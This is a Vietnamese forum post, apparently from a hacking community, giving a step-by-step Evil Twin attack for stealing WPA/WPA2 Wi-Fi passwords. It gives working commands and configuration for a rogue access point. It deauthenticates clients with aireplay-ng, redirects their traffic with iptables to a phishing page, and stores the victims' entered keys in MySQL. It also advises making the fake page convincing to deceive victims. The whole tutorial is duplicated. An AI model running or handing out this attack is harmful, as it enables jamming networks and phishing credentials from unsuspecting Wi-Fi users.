DDos

VIP Members

-

22/10/2013

-

524

-

2.191 bài viết

[Advanced] Hacking WPA Key – Sử dụng phương pháp Evil Twin

Khi các phương pháp cracking WPA/WPA2 thất bại, thì phương pháp này được nhắc tới và sử dụng. Crack WAP key sử phương pháp Evil Twin cho phép bạn giả mạo mạng mục tiêu và chuyển hướng một client đã kết nối tới AP hợp lệ tới AP giả mạo, nơi mà máy khách sẽ bị nhắc để nhập một mật khẩu Wifi của AP thật và nó sẽ lưu vào cơ sở dữ liệu của nó.

Nào chúng ta bắt đầu.

Đầu tiên, chúng ta cần cài đặt dhcp3-server để lưu trữ các key được nhập trong cơ sở dữ liệu mysql và sẽ hiển thị ra trang web giả mạo sử dụng apache2.

Nhập:

apt-get install dhcp3-server -y

Sau khi cài đặt thành công, bạn cần chỉnh sửa file dhcpd.conf mà nó cần thiết cho quá trình tấn công hoạt động, tuy nhiên chúng ta cần tạo một bản sao của file dhcpd.conf ban đầu.

Nhập:

mv /etc/dhcp3/dhcpd.conf /etc/dhcp3/dhcpd.conf.backup

Bây giờ chỉnh sửa file dhcpd.conf

Nhập:

gedit /etc/dhcp3/dhcpd.conf

Copy và paste chúng vào file này, sau đó lưu lại.

ddns-update-style ad-hoc;

default-lease-time 600;

max-lease-time 7200;

subnet 192.168.2.128 netmask 255.255.255.128 {

option subnet-mask 255.255.255.128;

option broadcast-address 192.168.2.255;

option routers 192.168.2.129;

option domain-name-servers 8.8.8.8;

range 192.168.2.130 192.168.2.140;

}

Bây giờ, sẽ cần để tạo cơ sở dữ liệu của chúng ta. Đi tới đường dẫn Applications>BackTrack>Services>MySQLD>mysqld start. Một cửa sổ terminal sẽ hiện ra nói rằng đăng khởi chạy mysqld. Đừng đóng nó, nó sẽ tự động đóng.

Tạo cơ sở dữ liệu:

Nhập:

mysql -u root -p

Nó sẽ yêu cầu bạn nhập mật khẩu, mật khẩu là "toor"

Nhập:

create database wpa2;

use wpa2;

create table content(key1 VARCHAR(64), key2 VARCHAR(64));

Bây giờ, đi tới đường dẫn Applications>BackTrack>Services>MySQLD>mysqld stop.

Tiếp đến, chúng ta cần một trang web giả mạo mà nó yêu cầu mật khẩu Wifi.

Tải về website này tại đây:

http://adf.ly/bs5lf

Giải nén sau đó copy vào đường dẫn /var/www

Chú ý: Bạn cần thay đổi webpage verizon thành một thứ gì đó hấp dẫn hơn để cho nạn nhân dễ dàng tin và nhập mật khẩu Wifi.

Bây giờ, chúng ta cần tạo AP giả mạo.

Đầu tiên, thực hiện scan nhanh và xác định mạng chúng ta muốn giả mạo.

Nhập:

airodump-ng mon0

Khi xác định được mạng mục tiêu, bấm Ctrl+C

Bạn cần xác định ESSID, BSSID, CHANNEL của mạng mục tiêu.

Nhập

airbase-ng -e "ESSID" -c CHANNEL -a BSSID mon0

Bây giờ, mở terminal mới (không tắt terminal trước đó)

Nhập:

ifconfig at0 up

ifconfig at0 192.168.2.129 netmask 255.255.255.128

route add -net 192.168.2.128 netmask 255.255.255.128 gw 192.168.2.129

dhcpd3 -cf /etc/dhcp3/dhcpd.conf -pf /var/run/dhcp3-server/dhcpd.pid at0



/etc/init.d/dhcp3-server start

iptables –-flush

iptables --table nat –-flush

iptables –-delete-chain

iptables --table nat –-delete-chain

iptables --table nat --append POSTROUTING --out-interface wlan0 -j MASQUERADE

iptables --append FORWARD --in-interface at0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Tiếp đến chúng ta đi tới đường dẫn

Applications>BackTrack>Services>MySQLD>mysqld start

và

Applications>BackTrack>Services>HTTPD>httpd start

Tiếp theo, chuyển hướng tất cả lưu lượng mạng tới fake web-page.

Nhập:

iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 000.000.00.000:80

iptables -t nat -A POSTROUTING -j MASQUERADE

Chú ý: "--to-destination 000.000.00.000:80"- bạn cần thay địa chỉ IP của bạn. Bạn phải kết nối tới internet bằng mạng dây.

Bây giờ, kiểm tra web page có làm việc hay không. Mở trình duyệt web và nhập "000.000.00.000:80" nó sẽ hiển thị fake webpage.

Kiểm tra mạng mục tiêu cho bất kỳ clien nào.

Nhập:

airodump-ng –bssid “here” -c “here” mon0

aireplay-ng -0 0 -a "BSSID" -c “here” mon0

Bây giờ, quay trở lại terminal lúc mà bạn nhập “airbase-ng -e "ESSID" -c CHANNEL -a BSSID mon0” và kiểm tra tến trình nó nên bắt đầu chỉ ra rằng các client đang cố gắng liên kết với một mạng được bảo mật, bạn sẽ biết điều này vì nó sẽ hiển thị WPA2 được mã hóa!

Những gì chúng ta đang tìm kiếm là các client mà liên kết với các mạng không an toàn mà chúng ta đã giả mạo! Mỗi khi bạn thấy điều đó, tiến hành phép kiểm tra xem client đã nhập vào mật khẩu! Mở cửa sổ terminal mới.

Nhập:

mysql -u root -p

Mật khẩu là toor

Nhập:

use wpa2;

Nhập:

select * from content;

Hai cột sẽ xuất hiện là KEY1 và KEY2, nếu hai cột này trống bạn tiếp tục đợi, nhưng nếu có bất kỳ ai nhập mật khẩu Wifi, bạn sẽ có được mật khẩu cho AP thật.

Nào chúng ta bắt đầu.

Đầu tiên, chúng ta cần cài đặt dhcp3-server để lưu trữ các key được nhập trong cơ sở dữ liệu mysql và sẽ hiển thị ra trang web giả mạo sử dụng apache2.

Nhập:

apt-get install dhcp3-server -y

Sau khi cài đặt thành công, bạn cần chỉnh sửa file dhcpd.conf mà nó cần thiết cho quá trình tấn công hoạt động, tuy nhiên chúng ta cần tạo một bản sao của file dhcpd.conf ban đầu.

Nhập:

mv /etc/dhcp3/dhcpd.conf /etc/dhcp3/dhcpd.conf.backup

Bây giờ chỉnh sửa file dhcpd.conf

Nhập:

gedit /etc/dhcp3/dhcpd.conf

Copy và paste chúng vào file này, sau đó lưu lại.

ddns-update-style ad-hoc;

default-lease-time 600;

max-lease-time 7200;

subnet 192.168.2.128 netmask 255.255.255.128 {

option subnet-mask 255.255.255.128;

option broadcast-address 192.168.2.255;

option routers 192.168.2.129;

option domain-name-servers 8.8.8.8;

range 192.168.2.130 192.168.2.140;

}

Bây giờ, sẽ cần để tạo cơ sở dữ liệu của chúng ta. Đi tới đường dẫn Applications>BackTrack>Services>MySQLD>mysqld start. Một cửa sổ terminal sẽ hiện ra nói rằng đăng khởi chạy mysqld. Đừng đóng nó, nó sẽ tự động đóng.

Tạo cơ sở dữ liệu:

Nhập:

mysql -u root -p

Nó sẽ yêu cầu bạn nhập mật khẩu, mật khẩu là "toor"

Nhập:

create database wpa2;

use wpa2;

create table content(key1 VARCHAR(64), key2 VARCHAR(64));

Bây giờ, đi tới đường dẫn Applications>BackTrack>Services>MySQLD>mysqld stop.

Tiếp đến, chúng ta cần một trang web giả mạo mà nó yêu cầu mật khẩu Wifi.

Tải về website này tại đây:

http://adf.ly/bs5lf

Giải nén sau đó copy vào đường dẫn /var/www

Chú ý: Bạn cần thay đổi webpage verizon thành một thứ gì đó hấp dẫn hơn để cho nạn nhân dễ dàng tin và nhập mật khẩu Wifi.

Bây giờ, chúng ta cần tạo AP giả mạo.

Đầu tiên, thực hiện scan nhanh và xác định mạng chúng ta muốn giả mạo.

Nhập:

airodump-ng mon0

Khi xác định được mạng mục tiêu, bấm Ctrl+C

Bạn cần xác định ESSID, BSSID, CHANNEL của mạng mục tiêu.

Nhập

airbase-ng -e "ESSID" -c CHANNEL -a BSSID mon0

Bây giờ, mở terminal mới (không tắt terminal trước đó)

Nhập:

ifconfig at0 up

ifconfig at0 192.168.2.129 netmask 255.255.255.128

route add -net 192.168.2.128 netmask 255.255.255.128 gw 192.168.2.129

dhcpd3 -cf /etc/dhcp3/dhcpd.conf -pf /var/run/dhcp3-server/dhcpd.pid at0

/etc/init.d/dhcp3-server start

iptables –-flush

iptables --table nat –-flush

iptables –-delete-chain

iptables --table nat –-delete-chain

iptables --table nat --append POSTROUTING --out-interface wlan0 -j MASQUERADE

iptables --append FORWARD --in-interface at0 -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

Tiếp đến chúng ta đi tới đường dẫn

Applications>BackTrack>Services>MySQLD>mysqld start

và

Applications>BackTrack>Services>HTTPD>httpd start

Tiếp theo, chuyển hướng tất cả lưu lượng mạng tới fake web-page.

Nhập:

iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 000.000.00.000:80

iptables -t nat -A POSTROUTING -j MASQUERADE

Chú ý: "--to-destination 000.000.00.000:80"- bạn cần thay địa chỉ IP của bạn. Bạn phải kết nối tới internet bằng mạng dây.

Bây giờ, kiểm tra web page có làm việc hay không. Mở trình duyệt web và nhập "000.000.00.000:80" nó sẽ hiển thị fake webpage.

Kiểm tra mạng mục tiêu cho bất kỳ clien nào.

Nhập:

airodump-ng –bssid “here” -c “here” mon0

aireplay-ng -0 0 -a "BSSID" -c “here” mon0

Bây giờ, quay trở lại terminal lúc mà bạn nhập “airbase-ng -e "ESSID" -c CHANNEL -a BSSID mon0” và kiểm tra tến trình nó nên bắt đầu chỉ ra rằng các client đang cố gắng liên kết với một mạng được bảo mật, bạn sẽ biết điều này vì nó sẽ hiển thị WPA2 được mã hóa!

Những gì chúng ta đang tìm kiếm là các client mà liên kết với các mạng không an toàn mà chúng ta đã giả mạo! Mỗi khi bạn thấy điều đó, tiến hành phép kiểm tra xem client đã nhập vào mật khẩu! Mở cửa sổ terminal mới.

Nhập:

mysql -u root -p

Mật khẩu là toor

Nhập:

use wpa2;

Nhập:

select * from content;

Hai cột sẽ xuất hiện là KEY1 và KEY2, nếu hai cột này trống bạn tiếp tục đợi, nhưng nếu có bất kỳ ai nhập mật khẩu Wifi, bạn sẽ có được mật khẩu cho AP thật.

Tham khảo: howtohackwifi

Chỉnh sửa lần cuối bởi người điều hành: